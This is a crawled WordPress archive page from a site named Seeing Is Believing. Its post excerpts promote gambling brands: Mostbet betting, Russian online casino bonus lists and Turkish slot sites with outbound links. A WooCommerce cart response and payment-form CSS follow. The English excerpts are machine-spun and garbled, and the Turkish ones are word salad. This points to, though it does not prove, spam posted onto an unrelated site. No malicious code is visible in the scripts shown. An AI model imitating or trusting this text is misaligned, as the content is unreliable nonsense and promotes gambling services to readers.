														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/24/mostbet-enters-the-us-on-the-web-sports-betting-market-in-colorado-886/" title="Mostbet Enters The Us On The Web Sports Betting Market In Colorado">October 24, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/baji-casino-bangladesh-finest-games-amp-offers-for-bengali-players-5/" rel="category tag">Baji Casino Bangladesh Finest Games &amp; Offers For Bengali Players - 881</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/10/24/mostbet-enters-the-us-on-the-web-sports-betting-market-in-colorado-886/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/24/mostbet-enters-the-us-on-the-web-sports-betting-market-in-colorado-886/" rel="bookmark" title="Mostbet Enters The Us On The Web Sports Betting Market In Colorado">Mostbet Enters The Us On The Web Sports Betting Market In Colorado</a></h3>													</div>
													<div class="entry-summary">
														<p>Completion from the acquisition of betFIRST is not conditional upon regulatory approvals in addition to is expected to be able to occur on or around July five, 2023.  To begin, download the Mostbet app through the Application Store or Yahoo Play.  Once set up, open the app and you’ll begin to see the familiar login display.  Enter your login name or email in addition to password, just since you would on the particular desktop version.  The...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/24/mostbet-enters-the-us-on-the-web-sports-betting-market-in-colorado-886/" class="btn post-btn btn-more read-more-link" title="Mostbet Enters The Us On The Web Sports Betting Market In Colorado">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1346" class="large-posts post-1346 post type-post status-publish format-standard hentry category-baji-casino-bangladesh-finest-games-amp-offers-for-bengali-players-5 tag-mostbet tag-mostbet-uz">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/24/best-betting-websites-for-league-a-couple-of-soccer-975/" title="Best Betting Websites For League A Couple Of Soccer">October 24, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/baji-casino-bangladesh-finest-games-amp-offers-for-bengali-players-5/" rel="category tag">Baji Casino Bangladesh Finest Games &amp; Offers For Bengali Players - 881</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/10/24/best-betting-websites-for-league-a-couple-of-soccer-975/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/24/best-betting-websites-for-league-a-couple-of-soccer-975/" rel="bookmark" title="Best Betting Websites For League A Couple Of Soccer">Best Betting Websites For League A Couple Of Soccer</a></h3>													</div>
													<div class="entry-summary">
														<p>Complete the particular same-game acca by backing Spurs striker Dominic Solanke to be able to score at virtually any time and Western world Ham midfielder Edson Alvarez to become booked.  Tottenham fans invested the international crack stewing over their particular side’s 3-2 beat at Brighton, wherever they led 2-0 at the split after a fantastic first-half display.  Liverpool manager Arne Slot has won nine of his very first ten matches within charge of typically the Reds but that...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/24/best-betting-websites-for-league-a-couple-of-soccer-975/" class="btn post-btn btn-more read-more-link" title="Best Betting Websites For League A Couple Of Soccer">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1342" class="large-posts post-1342 post type-post status-publish format-standard hentry category-baji-casino-bangladesh-finest-games-amp-offers-for-bengali-players-5 tag-mostbet tag-mostbet-uz">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/24/%e2%80%8emostbet-sportsbook-amp-on-line-casino-on-the-app-store-481/" title="&#8220;‎mostbet Sportsbook &#038; On Line Casino On The App Store">October 24, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/baji-casino-bangladesh-finest-games-amp-offers-for-bengali-players-5/" rel="category tag">Baji Casino Bangladesh Finest Games &amp; Offers For Bengali Players - 881</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/10/24/%e2%80%8emostbet-sportsbook-amp-on-line-casino-on-the-app-store-481/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/24/%e2%80%8emostbet-sportsbook-amp-on-line-casino-on-the-app-store-481/" rel="bookmark" title="&#8220;‎mostbet Sportsbook &#038; On Line Casino On The App Store">&#8220;‎mostbet Sportsbook &#038; On Line Casino On The App Store</a></h3>													</div>
													<div class="entry-summary">
														<p>There are usually a number of00 bets a person can place on ULTIMATE FIGHTER CHAMPIONSHIPS fights, each supplying unique in order to capitalize on your familiarity with the sport.  These include moneyline gambling bets, round betting, plus approach to victory prop bets.  A moneyline bet is the particular most straightforward kind of wager in UFC betting.
The technique of depositing in addition to withdrawing funds from your betting account should be straightforward and safe.  We will now examine...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/24/%e2%80%8emostbet-sportsbook-amp-on-line-casino-on-the-app-store-481/" class="btn post-btn btn-more read-more-link" title="&#8220;‎mostbet Sportsbook &#038; On Line Casino On The App Store">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1348" class="large-posts post-1348 post type-post status-publish format-standard hentry category-baji-casino-bangladesh-finest-games-amp-offers-for-bengali-players-5 tag-mostbet tag-mostbet-uz">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/24/mostbet-55/" title="&#8220;mostbet">October 24, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/baji-casino-bangladesh-finest-games-amp-offers-for-bengali-players-5/" rel="category tag">Baji Casino Bangladesh Finest Games &amp; Offers For Bengali Players - 881</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/10/24/mostbet-55/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/24/mostbet-55/" rel="bookmark" title="&#8220;mostbet">&#8220;mostbet</a></h3>													</div>
													<div class="entry-summary">
														<p>In betting, there’s often going to always be highs and levels.  When the latter unfortunately strikes, it’s wonderful to fall back again on a discount program.  Mostbet provides one strictly regarding casino play, particularly on net failures accumulated on a daily basis.  The rebate can variety between 10 to be able to 20 percent, dependent on the sum lost.  Mostbet doesn’t maintain a blog of any sort to aid bettors create informed decisions.  You simply...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/24/mostbet-55/" class="btn post-btn btn-more read-more-link" title="&#8220;mostbet">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1332" class="large-posts post-1332 post type-post status-publish format-standard hentry category-86">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/21/pokerdom/" title="Покердом">October 21, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/1/" rel="category tag">1</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/10/21/pokerdom/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/21/pokerdom/" rel="bookmark" title="Покердом">Покердом</a></h3>													</div>
													<div class="entry-summary">
														<p>Лучшие онлайн казино России | ТОП казино онлайн рейтинг на деньги
ТОП онлайн казино России
Покердом
1000 FS + бонус 100% до 100 000 рублей
Регистрация
Riobet
170 FS за регистрацию + 225% бонус до 225 000 рублей
Регистрация
Gizbo
500 FS за регистрацию + бонус 225% до 45 000 рублей
Регистрация
Bitz
100 FS за регистрацию + бонус 100%
Регистрация
Lex
500 FS за регистрацию + бонус 225% до 45 000 рублей
Регистрация
Aurora
1070 FS за регистрацию + бонус 100% до 100 000 рублей
Регистрация
Starda
600 FS за регистрацию + бонус 300% до 75 000 рублей
Регистрация
Selector
1500 FS за...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/21/pokerdom/" class="btn post-btn btn-more read-more-link" title="Покердом">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1329" class="large-posts post-1329 post type-post status-publish format-standard hentry category-country-categories">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/14/kullanisli-kumar-oturumu-deki-emuelatoerler-resmi-portal-yasal-platform-7slot/" title="Kullanışlı kumar oturumu &#8216;deki emülatörler resmi portal yasal platform 7slot">October 14, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/country-categories/" rel="category tag">Countries</a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/14/kullanisli-kumar-oturumu-deki-emuelatoerler-resmi-portal-yasal-platform-7slot/" rel="bookmark" title="Kullanışlı kumar oturumu &#8216;deki emülatörler resmi portal yasal platform 7slot">Kullanışlı kumar oturumu &#8216;deki emülatörler resmi portal yasal platform 7slot</a></h3>													</div>
													<div class="entry-summary">
														<p>Kullanışlı kumar oturumu &#8216;deki emülatörler resmi portal yasal platform 7slot
Çevrimiçi kulüp teklifler yeni ve düzenli katılımcılar büyük seçim video slotları ve kart versiyonları en çok talep gören tematik markalar.sanal portal ziyaretçiler sağlanır maksimum rahat kriterler oyunlar bileşenleri: oyuncular oyun kitaplığı makineler kalıcı erişim simülatörler ve sonuç olarak bir hesabı etkinleştirmek profil &#8211; turnuva yarışmaları ve promosyonlar, ödül sistemi.
Yasal web projesi platform 7slot< /h2>
Olasılıkları görüntüleyin kumarbazlar yapabilecek lisanslı web projesi <a href="https://www.faithinthefuture.com/">7 slots</a> kulüp. Menü portal ekstrem basit ve sezgisel yeni...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/14/kullanisli-kumar-oturumu-deki-emuelatoerler-resmi-portal-yasal-platform-7slot/" class="btn post-btn btn-more read-more-link" title="Kullanışlı kumar oturumu &#8216;deki emülatörler resmi portal yasal platform 7slot">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1327" class="large-posts post-1327 post type-post status-publish format-standard hentry category-country-categories">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/14/rahat-kumar-oturumu-site-slot-makineleri-oyun-web-projesi-tsevrimitsi-kumarhane-basari-bet/" title="Rahat kumar oturumu site slot makineleri oyun web projesi çevrimiçi kumarhane başarı bet">October 14, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/country-categories/" rel="category tag">Countries</a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/14/rahat-kumar-oturumu-site-slot-makineleri-oyun-web-projesi-tsevrimitsi-kumarhane-basari-bet/" rel="bookmark" title="Rahat kumar oturumu site slot makineleri oyun web projesi çevrimiçi kumarhane başarı bet">Rahat kumar oturumu site slot makineleri oyun web projesi çevrimiçi kumarhane başarı bet</a></h3>													</div>
													<div class="entry-summary">
														<p>Rahat kumar oturumu site slot makineleri oyun web projesi çevrimiçi kumarhane başarı bet
Kumar kuruluşu teklif edebilir yeni ve düzenli katılımcılar mükemmel ayar cihazlar ve masa oyunları en çok talep gören dünya çapında prodüksiyon stüdyoları.site oyuncular sağlanır maksimum sadık yönler oyun süreci bileşenleri: oyuncular seçim tek kollu haydutlara 24 saat erişime alın ve sonunda kayıt prosedürünü tamamlamak &#8211; turnuva yarışmaları ve promosyon etkinlikleri, ödül sistemi.
Lisanslı web projesi platformlar başarı bet< /h2>
İşlevselliği görüntüleyin kullanıcılar fırsata sahip olacak kumar portal <a href="https://www.warminstersaddleclub.com/">başarıbet</a> kulüp....</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/14/rahat-kumar-oturumu-site-slot-makineleri-oyun-web-projesi-tsevrimitsi-kumarhane-basari-bet/" class="btn post-btn btn-more read-more-link" title="Rahat kumar oturumu site slot makineleri oyun web projesi çevrimiçi kumarhane başarı bet">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
																	
									<article id="post-1325" class="large-posts post-1325 post type-post status-publish format-standard hentry category-country-categories">
										<div class="posts-inner-container clearfix">
											<div class="posts-content-container">
																								<div class="post-content">
													<div class="entry-header">
														<div class="entry-meta-list"><ul class="entry-meta"><li class="posted-date">Posted<a href="https://www.seeingisbelieving.vision/2024/10/14/konforlu-oyun-oturumu-deki-video-slotlari-oyun-web-projesi-cevrimici-kulup-7slot-2/" title="Konforlu oyun oturumu &#8216;deki video slotları oyun web projesi çevrimiçi kulüp 7slot">October 14, 2024</a></li><li class="author">Author<a href="https://www.seeingisbelieving.vision/author/trammellcox/" title="Posts by Trammell Cox" rel="author">Trammell Cox</a></li><li class="category">Category<a href="https://www.seeingisbelieving.vision/category/country-categories/" rel="category tag">Countries</a></li><li class="comments-link"><span class="flaticon flaticon-interface-1"></span></i><a href="https://www.seeingisbelieving.vision/2024/10/14/konforlu-oyun-oturumu-deki-video-slotlari-oyun-web-projesi-cevrimici-kulup-7slot-2/#respond"><span class="leave-reply">0</span></a></li></ul></div><h3 class="entry-title blog-post-title"><a href="https://www.seeingisbelieving.vision/2024/10/14/konforlu-oyun-oturumu-deki-video-slotlari-oyun-web-projesi-cevrimici-kulup-7slot-2/" rel="bookmark" title="Konforlu oyun oturumu &#8216;deki video slotları oyun web projesi çevrimiçi kulüp 7slot">Konforlu oyun oturumu &#8216;deki video slotları oyun web projesi çevrimiçi kulüp 7slot</a></h3>													</div>
													<div class="entry-summary">
														<p>Konforlu oyun oturumu &#8216;deki video slotları oyun web projesi çevrimiçi kulüp 7slot
Kumar kuruluşu sağlayabilir yeni ve düzenli ziyaretçiler büyük ayar video slotları ve masa oyunları en popüler yabancı şirketler.site müşteriler sağlanan son derece sadık prensipler oyun oturumları öğeleri ziyaretçiler seçim orijinal makineler 24 saat erişime sahip olun ve sonunda bir hesap oluşturmak &#8211; turnuvalar ve promosyonlar , ödül sistemi.
Lisanslı çevrimiçi hizmet kazino 7slot< /h2>
Olasılıkları görüntüleyin kullanıcılar yapabilir kumar web projesi <a href="https://www.faithinthefuture.com/">7 slots</a> kumarhane. Menü portal ekstrem basitleştirilmiş ve kolay...</p>													</div>
													<div class="entry-footer">
														<div class="read-more"><a href="https://www.seeingisbelieving.vision/2024/10/14/konforlu-oyun-oturumu-deki-video-slotlari-oyun-web-projesi-cevrimici-kulup-7slot-2/" class="btn post-btn btn-more read-more-link" title="Konforlu oyun oturumu &#8216;deki video slotları oyun web projesi çevrimiçi kulüp 7slot">Read More</a></div>													</div>
												</div>
											</div>
										</div>
									</article>
									
															
						</div>
						<ul class="pagination scroll-pagination"><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://www.seeingisbelieving.vision/page/2/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP'>2</a></li><li><a class='page-numbers' href='https://www.seeingisbelieving.vision/page/3/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP'>3</a></li><li><a class='page-numbers' href='https://www.seeingisbelieving.vision/page/4/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP'>4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://www.seeingisbelieving.vision/page/17/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP'>17</a></li><li><a class="next page-numbers" href="https://www.seeingisbelieving.vision/page/2/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP">NEXT</a></li></ul>						
					</div><!-- #content -->
				</div><!-- #primary -->
			
							</div>
		</div><!-- #single-sidebar-container -->
		
	</div><!-- #main-wrapper -->
</div><!-- .container -->
	</div><!-- #main -->
	
	<div id="footer" class="footer-section">
		<div class="footer-inner-wrapper">
					</div>
		
		<div id="footer-copyright-container" class="footer-copyright-section">
			<div class="container">
				<div class="tpath-row">					
					<div id="copyright-text" class="copyright-info">
													<p>Copyright 2026  by <a href="https://www.seeingisbelieving.vision/">Seeing Is Believing</a></p>
											</div><!-- #copyright-text -->
										<div id="social-icons" class="footer-social">
						<ul class="tpath-social-icons soc-icon-circle"><li class="facebook"><a target="_blank" href="https://www.facebook.com/seeingisbelieving.npo/"><i class="ionicons ion-social-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/SiBCambodia"><i class="ionicons ion-social-twitter"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/seeingisbelieving.vision/?hl=en"><i class="ionicons ion-social-instagram-outline"></i></a></li></ul>					</div><!-- #social-icons -->
									</div>
			</div>
		</div><!-- #footer-copyright-container -->		
		
	</div><!-- #footer -->
</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<div style="display:none">
	</div>
<script type='text/javascript'> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};/* ]]> */ </script><script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/www.seeingisbelieving.vision\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"e823e125b1","share_counts":"dcc825dcfb","follow_counts":"cb4b94d0c6","total_counts":"5bb3dd04ab","media_single":"0eff91dca8","media_total":"93650579d6","generate_all_window_nonce":"43e32a4e65","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/monarch/js/custom.js?ver=1.3.2'></script>
<script type='text/javascript' src='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_e4da0f0aa7e1efba41be01371dd40fcc"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/bootstrapValidator.min.js'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/jquery.main.js'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/modernizr.min.js?ver=2.8.3'></script>
<script type='text/javascript' src='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/jquery.rateit.min.js'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/jquery.match-height.js'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/jquery.carousel.min.js'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/general.js'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/themes/givinghand/js/carousel-custom.js'></script>
<script type='text/javascript' src='//www.seeingisbelieving.vision/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/lib/skyverge/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=4.6.0'></script>
<script type='text/javascript' src='https://js.braintreegateway.com/v2/braintree.js?ver=2.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_braintree_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)","cart_payment_nonce":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/js/frontend/wc-braintree.min.js?ver=2.0.4'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-content/plugins/template-core/js/shortcodes.js'></script>
<script type='text/javascript' src='https://www.seeingisbelieving.vision/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.2.5',blog:'118767150',post:'0',tz:'-7',srv:'www.seeingisbelieving.vision'} ]);
	_stq.push([ 'clickTrackerInit', '118767150', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seeingisbelieving.vision/?w=tweety-bird-cartoon-looney-tunes-decal-sticker-pk-car-ss-pjpP3rCP&wc-ajax=get_refreshed_fragments
body_size: 220
content:



{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">No products in the cart.<\/p>\n\n\n<\/div>",".header-main-cart .woo-header-cart":"\t<div class=\"woo-header-cart\">\r\n\t\t\t\t<a class=\"cart-icon cart-empty cart-contents\" href=\"https:\/\/www.seeingisbelieving.vision\/shop\/cart\/\"><i class=\"ionicons ion-bag\"><\/i><\/a>\r\n\t\t\t<\/div>\r\n\t\r\n\t"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://www.seeingisbelieving.vision/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/lib/skyverge/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=4.6.0
body_size: 6947
content:
/*
WooCommerce SkyVerge Payment Gateway Framework Payment Form SCSS
Version 4.3.0-beta

Copyright (c) 2015-2016, SkyVerge, Inc.
 Licensed under the GNU General Public License v3.0
http://www.gnu.org/licenses/gpl-3.0.html
*/
.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-manage-payment-methods, #add_payment_method .sv-wc-payment-gateway-payment-form-manage-payment-methods {
  display: block;
  margin: 10px 0;
  text-align: center; }

.woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method, #add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method {
  display: inline; }
  .woocommerce-checkout #payment div.payment_box .sv-wc-payment-gateway-payment-form-saved-payment-method img, #add_payment_method .sv-wc-payment-gateway-payment-form-saved-payment-method img {
    width: 30px;
    height: 20px;
    margin-right: .5em; }

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],
.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],
.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],
.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-echeck-form-input[type="text"], #add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"],
#add_payment_method input.js-sv-wc-payment-gateway-credit-card-form-input[type="text"],
#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="tel"],
#add_payment_method input.js-sv-wc-payment-gateway-echeck-form-input[type="text"] {
  font-size: 1.5em;
  padding: 8px; }

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"]:focus,
